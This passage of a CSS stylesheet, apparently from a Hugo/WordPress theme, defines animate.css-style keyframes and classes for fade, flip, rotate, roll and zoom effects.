  animation-name: fadeInLeft;
}

@-webkit-keyframes fadeInLeftBig {
  0% {
    -webkit-transform: translate3d(-2000px, 0, 0);
    opacity: 0;
    transform: translate3d(-2000px, 0, 0);
  }

  to {
    -webkit-transform: translateZ(0);
    opacity: 1;
    transform: translateZ(0);
  }
}

@keyframes fadeInLeftBig {
  0% {
    -webkit-transform: translate3d(-2000px, 0, 0);
    opacity: 0;
    transform: translate3d(-2000px, 0, 0);
  }

  to {
    -webkit-transform: translateZ(0);
    opacity: 1;
    transform: translateZ(0);
  }
}

html.hugo-wp-theme .fadeInLeftBig {
  -webkit-animation-name: fadeInLeftBig;
  animation-name: fadeInLeftBig;
}

@-webkit-keyframes fadeInRight {
  0% {
    -webkit-transform: translate3d(100%, 0, 0);
    opacity: 0;
    transform: translate3d(100%, 0, 0);
  }

  to {
    -webkit-transform: translateZ(0);
    opacity: 1;
    transform: translateZ(0);
  }
}

@keyframes fadeInRight {
  0% {
    -webkit-transform: translate3d(100%, 0, 0);
    opacity: 0;
    transform: translate3d(100%, 0, 0);
  }

  to {
    -webkit-transform: translateZ(0);
    opacity: 1;
    transform: translateZ(0);
  }
}

html.hugo-wp-theme .fadeInRight {
  -webkit-animation-name: fadeInRight;
  animation-name: fadeInRight;
}

@-webkit-keyframes fadeInRightBig {
  0% {
    -webkit-transform: translate3d(2000px, 0, 0);
    opacity: 0;
    transform: translate3d(2000px, 0, 0);
  }

  to {
    -webkit-transform: translateZ(0);
    opacity: 1;
    transform: translateZ(0);
  }
}

@keyframes fadeInRightBig {
  0% {
    -webkit-transform: translate3d(2000px, 0, 0);
    opacity: 0;
    transform: translate3d(2000px, 0, 0);
  }

  to {
    -webkit-transform: translateZ(0);
    opacity: 1;
    transform: translateZ(0);
  }
}

html.hugo-wp-theme .fadeInRightBig {
  -webkit-animation-name: fadeInRightBig;
  animation-name: fadeInRightBig;
}

@-webkit-keyframes fadeInUp {
  0% {
    -webkit-transform: translate3d(0, 100%, 0);
    opacity: 0;
    transform: translate3d(0, 100%, 0);
  }

  to {
    -webkit-transform: translateZ(0);
    opacity: 1;
    transform: translateZ(0);
  }
}

@keyframes fadeInUp {
  0% {
    -webkit-transform: translate3d(0, 100%, 0);
    opacity: 0;
    transform: translate3d(0, 100%, 0);
  }

  to {
    -webkit-transform: translateZ(0);
    opacity: 1;
    transform: translateZ(0);
  }
}

html.hugo-wp-theme .fadeInUp {
  -webkit-animation-name: fadeInUp;
  animation-name: fadeInUp;
}

@-webkit-keyframes fadeInUpBig {
  0% {
    -webkit-transform: translate3d(0, 2000px, 0);
    opacity: 0;
    transform: translate3d(0, 2000px, 0);
  }

  to {
    -webkit-transform: translateZ(0);
    opacity: 1;
    transform: translateZ(0);
  }
}

@keyframes fadeInUpBig {
  0% {
    -webkit-transform: translate3d(0, 2000px, 0);
    opacity: 0;
    transform: translate3d(0, 2000px, 0);
  }

  to {
    -webkit-transform: translateZ(0);
    opacity: 1;
    transform: translateZ(0);
  }
}

html.hugo-wp-theme .fadeInUpBig {
  -webkit-animation-name: fadeInUpBig;
  animation-name: fadeInUpBig;
}

@-webkit-keyframes fadeOut {
  0% {
    opacity: 1;
  }

  to {
    opacity: 0;
  }
}

@keyframes fadeOut {
  0% {
    opacity: 1;
  }

  to {
    opacity: 0;
  }
}

html.hugo-wp-theme .fadeOut {
  -webkit-animation-name: fadeOut;
  animation-name: fadeOut;
}

@-webkit-keyframes fadeOutDown {
  0% {
    opacity: 1;
  }

  to {
    -webkit-transform: translate3d(0, 100%, 0);
    opacity: 0;
    transform: translate3d(0, 100%, 0);
  }
}

@keyframes fadeOutDown {
  0% {
    opacity: 1;
  }

  to {
    -webkit-transform: translate3d(0, 100%, 0);
    opacity: 0;
    transform: translate3d(0, 100%, 0);
  }
}

html.hugo-wp-theme .fadeOutDown {
  -webkit-animation-name: fadeOutDown;
  animation-name: fadeOutDown;
}

@-webkit-keyframes fadeOutDownBig {
  0% {
    opacity: 1;
  }

  to {
    -webkit-transform: translate3d(0, 2000px, 0);
    opacity: 0;
    transform: translate3d(0, 2000px, 0);
  }
}

@keyframes fadeOutDownBig {
  0% {
    opacity: 1;
  }

  to {
    -webkit-transform: translate3d(0, 2000px, 0);
    opacity: 0;
    transform: translate3d(0, 2000px, 0);
  }
}

html.hugo-wp-theme .fadeOutDownBig {
  -webkit-animation-name: fadeOutDownBig;
  animation-name: fadeOutDownBig;
}

@-webkit-keyframes fadeOutLeft {
  0% {
    opacity: 1;
  }

  to {
    -webkit-transform: translate3d(-100%, 0, 0);
    opacity: 0;
    transform: translate3d(-100%, 0, 0);
  }
}

@keyframes fadeOutLeft {
  0% {
    opacity: 1;
  }

  to {
    -webkit-transform: translate3d(-100%, 0, 0);
    opacity: 0;
    transform: translate3d(-100%, 0, 0);
  }
}

html.hugo-wp-theme .fadeOutLeft {
  -webkit-animation-name: fadeOutLeft;
  animation-name: fadeOutLeft;
}

@-webkit-keyframes fadeOutLeftBig {
  0% {
    opacity: 1;
  }

  to {
    -webkit-transform: translate3d(-2000px, 0, 0);
    opacity: 0;
    transform: translate3d(-2000px, 0, 0);
  }
}

@keyframes fadeOutLeftBig {
  0% {
    opacity: 1;
  }

  to {
    -webkit-transform: translate3d(-2000px, 0, 0);
    opacity: 0;
    transform: translate3d(-2000px, 0, 0);
  }
}

html.hugo-wp-theme .fadeOutLeftBig {
  -webkit-animation-name: fadeOutLeftBig;
  animation-name: fadeOutLeftBig;
}

@-webkit-keyframes fadeOutRight {
  0% {
    opacity: 1;
  }

  to {
    -webkit-transform: translate3d(100%, 0, 0);
    opacity: 0;
    transform: translate3d(100%, 0, 0);
  }
}

@keyframes fadeOutRight {
  0% {
    opacity: 1;
  }

  to {
    -webkit-transform: translate3d(100%, 0, 0);
    opacity: 0;
    transform: translate3d(100%, 0, 0);
  }
}

html.hugo-wp-theme .fadeOutRight {
  -webkit-animation-name: fadeOutRight;
  animation-name: fadeOutRight;
}

@-webkit-keyframes fadeOutRightBig {
  0% {
    opacity: 1;
  }

  to {
    -webkit-transform: translate3d(2000px, 0, 0);
    opacity: 0;
    transform: translate3d(2000px, 0, 0);
  }
}

@keyframes fadeOutRightBig {
  0% {
    opacity: 1;
  }

  to {
    -webkit-transform: translate3d(2000px, 0, 0);
    opacity: 0;
    transform: translate3d(2000px, 0, 0);
  }
}

html.hugo-wp-theme .fadeOutRightBig {
  -webkit-animation-name: fadeOutRightBig;
  animation-name: fadeOutRightBig;
}

@-webkit-keyframes fadeOutUp {
  0% {
    opacity: 1;
  }

  to {
    -webkit-transform: translate3d(0, -100%, 0);
    opacity: 0;
    transform: translate3d(0, -100%, 0);
  }
}

@keyframes fadeOutUp {
  0% {
    opacity: 1;
  }

  to {
    -webkit-transform: translate3d(0, -100%, 0);
    opacity: 0;
    transform: translate3d(0, -100%, 0);
  }
}

html.hugo-wp-theme .fadeOutUp {
  -webkit-animation-name: fadeOutUp;
  animation-name: fadeOutUp;
}

@-webkit-keyframes fadeOutUpBig {
  0% {
    opacity: 1;
  }

  to {
    -webkit-transform: translate3d(0, -2000px, 0);
    opacity: 0;
    transform: translate3d(0, -2000px, 0);
  }
}

@keyframes fadeOutUpBig {
  0% {
    opacity: 1;
  }

  to {
    -webkit-transform: translate3d(0, -2000px, 0);
    opacity: 0;
    transform: translate3d(0, -2000px, 0);
  }
}

html.hugo-wp-theme .fadeOutUpBig {
  -webkit-animation-name: fadeOutUpBig;
  animation-name: fadeOutUpBig;
}

@-webkit-keyframes flip {
  0% {
    -webkit-animation-timing-function: ease-out;
    -webkit-transform: perspective(400px) scaleX(1) translateZ(0) rotateY(-1turn);
    animation-timing-function: ease-out;
    transform: perspective(400px) scaleX(1) translateZ(0) rotateY(-1turn);
  }

  40% {
    -webkit-animation-timing-function: ease-out;
    -webkit-transform: perspective(400px) scaleX(1) translateZ(150px) rotateY(-190deg);
    animation-timing-function: ease-out;
    transform: perspective(400px) scaleX(1) translateZ(150px) rotateY(-190deg);
  }

  50% {
    -webkit-animation-timing-function: ease-in;
    -webkit-transform: perspective(400px) scaleX(1) translateZ(150px) rotateY(-170deg);
    animation-timing-function: ease-in;
    transform: perspective(400px) scaleX(1) translateZ(150px) rotateY(-170deg);
  }

  80% {
    -webkit-animation-timing-function: ease-in;
    -webkit-transform: perspective(400px) scale3d(0.95, 0.95, 0.95) translateZ(0) rotateY(0deg);
    animation-timing-function: ease-in;
    transform: perspective(400px) scale3d(0.95, 0.95, 0.95) translateZ(0) rotateY(0deg);
  }

  to {
    -webkit-animation-timing-function: ease-in;
    -webkit-transform: perspective(400px) scaleX(1) translateZ(0) rotateY(0deg);
    animation-timing-function: ease-in;
    transform: perspective(400px) scaleX(1) translateZ(0) rotateY(0deg);
  }
}

@keyframes flip {
  0% {
    -webkit-animation-timing-function: ease-out;
    -webkit-transform: perspective(400px) scaleX(1) translateZ(0) rotateY(-1turn);
    animation-timing-function: ease-out;
    transform: perspective(400px) scaleX(1) translateZ(0) rotateY(-1turn);
  }

  40% {
    -webkit-animation-timing-function: ease-out;
    -webkit-transform: perspective(400px) scaleX(1) translateZ(150px) rotateY(-190deg);
    animation-timing-function: ease-out;
    transform: perspective(400px) scaleX(1) translateZ(150px) rotateY(-190deg);
  }

  50% {
    -webkit-animation-timing-function: ease-in;
    -webkit-transform: perspective(400px) scaleX(1) translateZ(150px) rotateY(-170deg);
    animation-timing-function: ease-in;
    transform: perspective(400px) scaleX(1) translateZ(150px) rotateY(-170deg);
  }

  80% {
    -webkit-animation-timing-function: ease-in;
    -webkit-transform: perspective(400px) scale3d(0.95, 0.95, 0.95) translateZ(0) rotateY(0deg);
    animation-timing-function: ease-in;
    transform: perspective(400px) scale3d(0.95, 0.95, 0.95) translateZ(0) rotateY(0deg);
  }

  to {
    -webkit-animation-timing-function: ease-in;
    -webkit-transform: perspective(400px) scaleX(1) translateZ(0) rotateY(0deg);
    animation-timing-function: ease-in;
    transform: perspective(400px) scaleX(1) translateZ(0) rotateY(0deg);
  }
}

html.hugo-wp-theme .animated.flip {
  -webkit-animation-name: flip;
  -webkit-backface-visibility: visible;
  animation-name: flip;
  backface-visibility: visible;
}

@-webkit-keyframes flipInX {
  0% {
    -webkit-animation-timing-function: ease-in;
    -webkit-transform: perspective(400px) rotateX(90deg);
    animation-timing-function: ease-in;
    opacity: 0;
    transform: perspective(400px) rotateX(90deg);
  }

  40% {
    -webkit-animation-timing-function: ease-in;
    -webkit-transform: perspective(400px) rotateX(-20deg);
    animation-timing-function: ease-in;
    transform: perspective(400px) rotateX(-20deg);
  }

  60% {
    -webkit-transform: perspective(400px) rotateX(10deg);
    opacity: 1;
    transform: perspective(400px) rotateX(10deg);
  }

  80% {
    -webkit-transform: perspective(400px) rotateX(-5deg);
    transform: perspective(400px) rotateX(-5deg);
  }

  to {
    -webkit-transform: perspective(400px);
    transform: perspective(400px);
  }
}

@keyframes flipInX {
  0% {
    -webkit-animation-timing-function: ease-in;
    -webkit-transform: perspective(400px) rotateX(90deg);
    animation-timing-function: ease-in;
    opacity: 0;
    transform: perspective(400px) rotateX(90deg);
  }

  40% {
    -webkit-animation-timing-function: ease-in;
    -webkit-transform: perspective(400px) rotateX(-20deg);
    animation-timing-function: ease-in;
    transform: perspective(400px) rotateX(-20deg);
  }

  60% {
    -webkit-transform: perspective(400px) rotateX(10deg);
    opacity: 1;
    transform: perspective(400px) rotateX(10deg);
  }

  80% {
    -webkit-transform: perspective(400px) rotateX(-5deg);
    transform: perspective(400px) rotateX(-5deg);
  }

  to {
    -webkit-transform: perspective(400px);
    transform: perspective(400px);
  }
}

html.hugo-wp-theme .flipInX {
  -webkit-animation-name: flipInX;
  -webkit-backface-visibility: visible !important;
  animation-name: flipInX;
  backface-visibility: visible !important;
}

@-webkit-keyframes flipInY {
  0% {
    -webkit-animation-timing-function: ease-in;
    -webkit-transform: perspective(400px) rotateY(90deg);
    animation-timing-function: ease-in;
    opacity: 0;
    transform: perspective(400px) rotateY(90deg);
  }

  40% {
    -webkit-animation-timing-function: ease-in;
    -webkit-transform: perspective(400px) rotateY(-20deg);
    animation-timing-function: ease-in;
    transform: perspective(400px) rotateY(-20deg);
  }

  60% {
    -webkit-transform: perspective(400px) rotateY(10deg);
    opacity: 1;
    transform: perspective(400px) rotateY(10deg);
  }

  80% {
    -webkit-transform: perspective(400px) rotateY(-5deg);
    transform: perspective(400px) rotateY(-5deg);
  }

  to {
    -webkit-transform: perspective(400px);
    transform: perspective(400px);
  }
}

@keyframes flipInY {
  0% {
    -webkit-animation-timing-function: ease-in;
    -webkit-transform: perspective(400px) rotateY(90deg);
    animation-timing-function: ease-in;
    opacity: 0;
    transform: perspective(400px) rotateY(90deg);
  }

  40% {
    -webkit-animation-timing-function: ease-in;
    -webkit-transform: perspective(400px) rotateY(-20deg);
    animation-timing-function: ease-in;
    transform: perspective(400px) rotateY(-20deg);
  }

  60% {
    -webkit-transform: perspective(400px) rotateY(10deg);
    opacity: 1;
    transform: perspective(400px) rotateY(10deg);
  }

  80% {
    -webkit-transform: perspective(400px) rotateY(-5deg);
    transform: perspective(400px) rotateY(-5deg);
  }

  to {
    -webkit-transform: perspective(400px);
    transform: perspective(400px);
  }
}

html.hugo-wp-theme .flipInY {
  -webkit-animation-name: flipInY;
  -webkit-backface-visibility: visible !important;
  animation-name: flipInY;
  backface-visibility: visible !important;
}

@-webkit-keyframes flipOutX {
  0% {
    -webkit-transform: perspective(400px);
    transform: perspective(400px);
  }

  30% {
    -webkit-transform: perspective(400px) rotateX(-20deg);
    opacity: 1;
    transform: perspective(400px) rotateX(-20deg);
  }

  to {
    -webkit-transform: perspective(400px) rotateX(90deg);
    opacity: 0;
    transform: perspective(400px) rotateX(90deg);
  }
}

@keyframes flipOutX {
  0% {
    -webkit-transform: perspective(400px);
    transform: perspective(400px);
  }

  30% {
    -webkit-transform: perspective(400px) rotateX(-20deg);
    opacity: 1;
    transform: perspective(400px) rotateX(-20deg);
  }

  to {
    -webkit-transform: perspective(400px) rotateX(90deg);
    opacity: 0;
    transform: perspective(400px) rotateX(90deg);
  }
}

html.hugo-wp-theme .flipOutX {
  -webkit-animation-duration: .75s;
  -webkit-animation-name: flipOutX;
  -webkit-backface-visibility: visible !important;
  animation-duration: .75s;
  animation-name: flipOutX;
  backface-visibility: visible !important;
}

@-webkit-keyframes flipOutY {
  0% {
    -webkit-transform: perspective(400px);
    transform: perspective(400px);
  }

  30% {
    -webkit-transform: perspective(400px) rotateY(-15deg);
    opacity: 1;
    transform: perspective(400px) rotateY(-15deg);
  }

  to {
    -webkit-transform: perspective(400px) rotateY(90deg);
    opacity: 0;
    transform: perspective(400px) rotateY(90deg);
  }
}

@keyframes flipOutY {
  0% {
    -webkit-transform: perspective(400px);
    transform: perspective(400px);
  }

  30% {
    -webkit-transform: perspective(400px) rotateY(-15deg);
    opacity: 1;
    transform: perspective(400px) rotateY(-15deg);
  }

  to {
    -webkit-transform: perspective(400px) rotateY(90deg);
    opacity: 0;
    transform: perspective(400px) rotateY(90deg);
  }
}

html.hugo-wp-theme .flipOutY {
  -webkit-animation-duration: .75s;
  -webkit-animation-name: flipOutY;
  -webkit-backface-visibility: visible !important;
  animation-duration: .75s;
  animation-name: flipOutY;
  backface-visibility: visible !important;
}

@-webkit-keyframes lightSpeedIn {
  0% {
    -webkit-transform: translate3d(100%, 0, 0) skewX(-30deg);
    opacity: 0;
    transform: translate3d(100%, 0, 0) skewX(-30deg);
  }

  60% {
    -webkit-transform: skewX(20deg);
    opacity: 1;
    transform: skewX(20deg);
  }

  80% {
    -webkit-transform: skewX(-5deg);
    transform: skewX(-5deg);
  }

  to {
    -webkit-transform: translateZ(0);
    transform: translateZ(0);
  }
}

@keyframes lightSpeedIn {
  0% {
    -webkit-transform: translate3d(100%, 0, 0) skewX(-30deg);
    opacity: 0;
    transform: translate3d(100%, 0, 0) skewX(-30deg);
  }

  60% {
    -webkit-transform: skewX(20deg);
    opacity: 1;
    transform: skewX(20deg);
  }

  80% {
    -webkit-transform: skewX(-5deg);
    transform: skewX(-5deg);
  }

  to {
    -webkit-transform: translateZ(0);
    transform: translateZ(0);
  }
}

html.hugo-wp-theme .lightSpeedIn {
  -webkit-animation-name: lightSpeedIn;
  -webkit-animation-timing-function: ease-out;
  animation-name: lightSpeedIn;
  animation-timing-function: ease-out;
}

@-webkit-keyframes lightSpeedOut {
  0% {
    opacity: 1;
  }

  to {
    -webkit-transform: translate3d(100%, 0, 0) skewX(30deg);
    opacity: 0;
    transform: translate3d(100%, 0, 0) skewX(30deg);
  }
}

@keyframes lightSpeedOut {
  0% {
    opacity: 1;
  }

  to {
    -webkit-transform: translate3d(100%, 0, 0) skewX(30deg);
    opacity: 0;
    transform: translate3d(100%, 0, 0) skewX(30deg);
  }
}

html.hugo-wp-theme .lightSpeedOut {
  -webkit-animation-name: lightSpeedOut;
  -webkit-animation-timing-function: ease-in;
  animation-name: lightSpeedOut;
  animation-timing-function: ease-in;
}

@-webkit-keyframes rotateIn {
  0% {
    -webkit-transform: rotate(-200deg);
    -webkit-transform-origin: center;
    opacity: 0;
    transform: rotate(-200deg);
    transform-origin: center;
  }

  to {
    -webkit-transform: translateZ(0);
    -webkit-transform-origin: center;
    opacity: 1;
    transform: translateZ(0);
    transform-origin: center;
  }
}

@keyframes rotateIn {
  0% {
    -webkit-transform: rotate(-200deg);
    -webkit-transform-origin: center;
    opacity: 0;
    transform: rotate(-200deg);
    transform-origin: center;
  }

  to {
    -webkit-transform: translateZ(0);
    -webkit-transform-origin: center;
    opacity: 1;
    transform: translateZ(0);
    transform-origin: center;
  }
}

html.hugo-wp-theme .rotateIn {
  -webkit-animation-name: rotateIn;
  animation-name: rotateIn;
}

@-webkit-keyframes rotateInDownLeft {
  0% {
    -webkit-transform: rotate(-45deg);
    -webkit-transform-origin: left bottom;
    opacity: 0;
    transform: rotate(-45deg);
    transform-origin: left bottom;
  }

  to {
    -webkit-transform: translateZ(0);
    -webkit-transform-origin: left bottom;
    opacity: 1;
    transform: translateZ(0);
    transform-origin: left bottom;
  }
}

@keyframes rotateInDownLeft {
  0% {
    -webkit-transform: rotate(-45deg);
    -webkit-transform-origin: left bottom;
    opacity: 0;
    transform: rotate(-45deg);
    transform-origin: left bottom;
  }

  to {
    -webkit-transform: translateZ(0);
    -webkit-transform-origin: left bottom;
    opacity: 1;
    transform: translateZ(0);
    transform-origin: left bottom;
  }
}

html.hugo-wp-theme .rotateInDownLeft {
  -webkit-animation-name: rotateInDownLeft;
  animation-name: rotateInDownLeft;
}

@-webkit-keyframes rotateInDownRight {
  0% {
    -webkit-transform: rotate(45deg);
    -webkit-transform-origin: right bottom;
    opacity: 0;
    transform: rotate(45deg);
    transform-origin: right bottom;
  }

  to {
    -webkit-transform: translateZ(0);
    -webkit-transform-origin: right bottom;
    opacity: 1;
    transform: translateZ(0);
    transform-origin: right bottom;
  }
}

@keyframes rotateInDownRight {
  0% {
    -webkit-transform: rotate(45deg);
    -webkit-transform-origin: right bottom;
    opacity: 0;
    transform: rotate(45deg);
    transform-origin: right bottom;
  }

  to {
    -webkit-transform: translateZ(0);
    -webkit-transform-origin: right bottom;
    opacity: 1;
    transform: translateZ(0);
    transform-origin: right bottom;
  }
}

html.hugo-wp-theme .rotateInDownRight {
  -webkit-animation-name: rotateInDownRight;
  animation-name: rotateInDownRight;
}

@-webkit-keyframes rotateInUpLeft {
  0% {
    -webkit-transform: rotate(45deg);
    -webkit-transform-origin: left bottom;
    opacity: 0;
    transform: rotate(45deg);
    transform-origin: left bottom;
  }

  to {
    -webkit-transform: translateZ(0);
    -webkit-transform-origin: left bottom;
    opacity: 1;
    transform: translateZ(0);
    transform-origin: left bottom;
  }
}

@keyframes rotateInUpLeft {
  0% {
    -webkit-transform: rotate(45deg);
    -webkit-transform-origin: left bottom;
    opacity: 0;
    transform: rotate(45deg);
    transform-origin: left bottom;
  }

  to {
    -webkit-transform: translateZ(0);
    -webkit-transform-origin: left bottom;
    opacity: 1;
    transform: translateZ(0);
    transform-origin: left bottom;
  }
}

html.hugo-wp-theme .rotateInUpLeft {
  -webkit-animation-name: rotateInUpLeft;
  animation-name: rotateInUpLeft;
}

@-webkit-keyframes rotateInUpRight {
  0% {
    -webkit-transform: rotate(-90deg);
    -webkit-transform-origin: right bottom;
    opacity: 0;
    transform: rotate(-90deg);
    transform-origin: right bottom;
  }

  to {
    -webkit-transform: translateZ(0);
    -webkit-transform-origin: right bottom;
    opacity: 1;
    transform: translateZ(0);
    transform-origin: right bottom;
  }
}

@keyframes rotateInUpRight {
  0% {
    -webkit-transform: rotate(-90deg);
    -webkit-transform-origin: right bottom;
    opacity: 0;
    transform: rotate(-90deg);
    transform-origin: right bottom;
  }

  to {
    -webkit-transform: translateZ(0);
    -webkit-transform-origin: right bottom;
    opacity: 1;
    transform: translateZ(0);
    transform-origin: right bottom;
  }
}

html.hugo-wp-theme .rotateInUpRight {
  -webkit-animation-name: rotateInUpRight;
  animation-name: rotateInUpRight;
}

@-webkit-keyframes rotateOut {
  0% {
    -webkit-transform-origin: center;
    opacity: 1;
    transform-origin: center;
  }

  to {
    -webkit-transform: rotate(200deg);
    -webkit-transform-origin: center;
    opacity: 0;
    transform: rotate(200deg);
    transform-origin: center;
  }
}

@keyframes rotateOut {
  0% {
    -webkit-transform-origin: center;
    opacity: 1;
    transform-origin: center;
  }

  to {
    -webkit-transform: rotate(200deg);
    -webkit-transform-origin: center;
    opacity: 0;
    transform: rotate(200deg);
    transform-origin: center;
  }
}

html.hugo-wp-theme .rotateOut {
  -webkit-animation-name: rotateOut;
  animation-name: rotateOut;
}

@-webkit-keyframes rotateOutDownLeft {
  0% {
    -webkit-transform-origin: left bottom;
    opacity: 1;
    transform-origin: left bottom;
  }

  to {
    -webkit-transform: rotate(45deg);
    -webkit-transform-origin: left bottom;
    opacity: 0;
    transform: rotate(45deg);
    transform-origin: left bottom;
  }
}

@keyframes rotateOutDownLeft {
  0% {
    -webkit-transform-origin: left bottom;
    opacity: 1;
    transform-origin: left bottom;
  }

  to {
    -webkit-transform: rotate(45deg);
    -webkit-transform-origin: left bottom;
    opacity: 0;
    transform: rotate(45deg);
    transform-origin: left bottom;
  }
}

html.hugo-wp-theme .rotateOutDownLeft {
  -webkit-animation-name: rotateOutDownLeft;
  animation-name: rotateOutDownLeft;
}

@-webkit-keyframes rotateOutDownRight {
  0% {
    -webkit-transform-origin: right bottom;
    opacity: 1;
    transform-origin: right bottom;
  }

  to {
    -webkit-transform: rotate(-45deg);
    -webkit-transform-origin: right bottom;
    opacity: 0;
    transform: rotate(-45deg);
    transform-origin: right bottom;
  }
}

@keyframes rotateOutDownRight {
  0% {
    -webkit-transform-origin: right bottom;
    opacity: 1;
    transform-origin: right bottom;
  }

  to {
    -webkit-transform: rotate(-45deg);
    -webkit-transform-origin: right bottom;
    opacity: 0;
    transform: rotate(-45deg);
    transform-origin: right bottom;
  }
}

html.hugo-wp-theme .rotateOutDownRight {
  -webkit-animation-name: rotateOutDownRight;
  animation-name: rotateOutDownRight;
}

@-webkit-keyframes rotateOutUpLeft {
  0% {
    -webkit-transform-origin: left bottom;
    opacity: 1;
    transform-origin: left bottom;
  }

  to {
    -webkit-transform: rotate(-45deg);
    -webkit-transform-origin: left bottom;
    opacity: 0;
    transform: rotate(-45deg);
    transform-origin: left bottom;
  }
}

@keyframes rotateOutUpLeft {
  0% {
    -webkit-transform-origin: left bottom;
    opacity: 1;
    transform-origin: left bottom;
  }

  to {
    -webkit-transform: rotate(-45deg);
    -webkit-transform-origin: left bottom;
    opacity: 0;
    transform: rotate(-45deg);
    transform-origin: left bottom;
  }
}

html.hugo-wp-theme .rotateOutUpLeft {
  -webkit-animation-name: rotateOutUpLeft;
  animation-name: rotateOutUpLeft;
}

@-webkit-keyframes rotateOutUpRight {
  0% {
    -webkit-transform-origin: right bottom;
    opacity: 1;
    transform-origin: right bottom;
  }

  to {
    -webkit-transform: rotate(90deg);
    -webkit-transform-origin: right bottom;
    opacity: 0;
    transform: rotate(90deg);
    transform-origin: right bottom;
  }
}

@keyframes rotateOutUpRight {
  0% {
    -webkit-transform-origin: right bottom;
    opacity: 1;
    transform-origin: right bottom;
  }

  to {
    -webkit-transform: rotate(90deg);
    -webkit-transform-origin: right bottom;
    opacity: 0;
    transform: rotate(90deg);
    transform-origin: right bottom;
  }
}

html.hugo-wp-theme .rotateOutUpRight {
  -webkit-animation-name: rotateOutUpRight;
  animation-name: rotateOutUpRight;
}

@-webkit-keyframes hinge {
  0% {
    -webkit-animation-timing-function: ease-in-out;
    -webkit-transform-origin: top left;
    animation-timing-function: ease-in-out;
    transform-origin: top left;
  }

  20%, 60% {
    -webkit-animation-timing-function: ease-in-out;
    -webkit-transform: rotate(80deg);
    -webkit-transform-origin: top left;
    animation-timing-function: ease-in-out;
    transform: rotate(80deg);
    transform-origin: top left;
  }

  40%, 80% {
    -webkit-animation-timing-function: ease-in-out;
    -webkit-transform: rotate(60deg);
    -webkit-transform-origin: top left;
    animation-timing-function: ease-in-out;
    opacity: 1;
    transform: rotate(60deg);
    transform-origin: top left;
  }

  to {
    -webkit-transform: translate3d(0, 700px, 0);
    opacity: 0;
    transform: translate3d(0, 700px, 0);
  }
}

@keyframes hinge {
  0% {
    -webkit-animation-timing-function: ease-in-out;
    -webkit-transform-origin: top left;
    animation-timing-function: ease-in-out;
    transform-origin: top left;
  }

  20%, 60% {
    -webkit-animation-timing-function: ease-in-out;
    -webkit-transform: rotate(80deg);
    -webkit-transform-origin: top left;
    animation-timing-function: ease-in-out;
    transform: rotate(80deg);
    transform-origin: top left;
  }

  40%, 80% {
    -webkit-animation-timing-function: ease-in-out;
    -webkit-transform: rotate(60deg);
    -webkit-transform-origin: top left;
    animation-timing-function: ease-in-out;
    opacity: 1;
    transform: rotate(60deg);
    transform-origin: top left;
  }

  to {
    -webkit-transform: translate3d(0, 700px, 0);
    opacity: 0;
    transform: translate3d(0, 700px, 0);
  }
}

html.hugo-wp-theme .hinge {
  -webkit-animation-duration: 2s;
  -webkit-animation-name: hinge;
  animation-duration: 2s;
  animation-name: hinge;
}

@-webkit-keyframes jackInTheBox {
  0% {
    -webkit-transform: scale(0.1) rotate(30deg);
    -webkit-transform-origin: center bottom;
    opacity: 0;
    transform: scale(0.1) rotate(30deg);
    transform-origin: center bottom;
  }

  50% {
    -webkit-transform: rotate(-10deg);
    transform: rotate(-10deg);
  }

  70% {
    -webkit-transform: rotate(3deg);
    transform: rotate(3deg);
  }

  to {
    -webkit-transform: scale(1);
    opacity: 1;
    transform: scale(1);
  }
}

@keyframes jackInTheBox {
  0% {
    -webkit-transform: scale(0.1) rotate(30deg);
    -webkit-transform-origin: center bottom;
    opacity: 0;
    transform: scale(0.1) rotate(30deg);
    transform-origin: center bottom;
  }

  50% {
    -webkit-transform: rotate(-10deg);
    transform: rotate(-10deg);
  }

  70% {
    -webkit-transform: rotate(3deg);
    transform: rotate(3deg);
  }

  to {
    -webkit-transform: scale(1);
    opacity: 1;
    transform: scale(1);
  }
}

html.hugo-wp-theme .jackInTheBox {
  -webkit-animation-name: jackInTheBox;
  animation-name: jackInTheBox;
}

@-webkit-keyframes rollIn {
  0% {
    -webkit-transform: translate3d(-100%, 0, 0) rotate(-120deg);
    opacity: 0;
    transform: translate3d(-100%, 0, 0) rotate(-120deg);
  }

  to {
    -webkit-transform: translateZ(0);
    opacity: 1;
    transform: translateZ(0);
  }
}

@keyframes rollIn {
  0% {
    -webkit-transform: translate3d(-100%, 0, 0) rotate(-120deg);
    opacity: 0;
    transform: translate3d(-100%, 0, 0) rotate(-120deg);
  }

  to {
    -webkit-transform: translateZ(0);
    opacity: 1;
    transform: translateZ(0);
  }
}

html.hugo-wp-theme .rollIn {
  -webkit-animation-name: rollIn;
  animation-name: rollIn;
}

@-webkit-keyframes rollOut {
  0% {
    opacity: 1;
  }

  to {
    -webkit-transform: translate3d(100%, 0, 0) rotate(120deg);
    opacity: 0;
    transform: translate3d(100%, 0, 0) rotate(120deg);
  }
}

@keyframes rollOut {
  0% {
    opacity: 1;
  }

  to {
    -webkit-transform: translate3d(100%, 0, 0) rotate(120deg);
    opacity: 0;
    transform: translate3d(100%, 0, 0) rotate(120deg);
  }
}

html.hugo-wp-theme .rollOut {
  -webkit-animation-name: rollOut;
  animation-name: rollOut;
}

@-webkit-keyframes zoomIn {
  0% {
    -webkit-transform: scale3d(0.3, 0.3, 0.3);
    opacity: 0;
    transform: scale3d(0.3, 0.3, 0.3);
  }

  50% {
    opacity: 1;
  }
}

@keyframes zoomIn {
  0% {
    -webkit-transform: scale3d(0.3, 0.3, 0.3);
    opacity: 0;
    transform: scale3d(0.3, 0.3, 0.3);
  }

  50% {
    opacity: 1;
  }
}

html.hugo-wp-theme .zoomIn {
  -webkit-animation-name: zoomIn;
  animation-name: zoomIn;
}

@-webkit-keyframes zoomInDown {
  0% {
    -webkit-animation-timing-function: cubic-bezier(0.55, 0.055, 0.675, 0.19);
    -webkit-transform: scale3d(0.1, 0.1, 0.1) translate3d(0, -1000px, 0);
    animation-timing-function: cubic-bezier(0.55, 0.055, 0.675, 0.19);
    opacity: 0;
    transform: scale3d(0.1, 0.1, 0.1) translate3d(0, -1000px, 0);
  }

  60% {
    -webkit-animation-timing-function: cubic-bezier(0.175, 0.885, 0.32, 1);
    -webkit-transform: scale3d(0.475, 0.475, 0.475) translate3d(0, 60px, 0);
    animation-timing-function: cubic-bezier(0.175, 0.885, 0.32, 1);
    opacity: 1;
    transform: scale3d(0.475, 0.475, 0.475) translate3d(0, 60px, 0);
  }
}

@keyframes zoomInDown {
  0% {
    -webkit-animation-timing-function: cubic-bezier(0.55, 0.055, 0.675, 0.19);
